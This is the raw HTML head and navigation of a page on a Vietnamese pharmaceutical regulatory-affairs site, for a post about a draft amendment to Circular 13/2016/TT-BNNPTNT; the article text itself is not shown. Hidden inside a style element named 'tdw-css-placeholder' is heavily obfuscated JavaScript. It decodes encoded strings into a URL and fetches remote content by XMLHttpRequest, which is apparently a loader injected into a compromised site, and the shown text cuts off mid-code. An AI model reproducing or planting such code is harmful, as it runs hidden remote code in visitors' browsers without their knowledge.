var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/draft-regulations/",

                    "name": "DRAFT REGULATIONS/DỰ THẢO VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/",

                    "name": "Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16431 single-format-standard wp-theme-Newspaper td-standard-pack du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 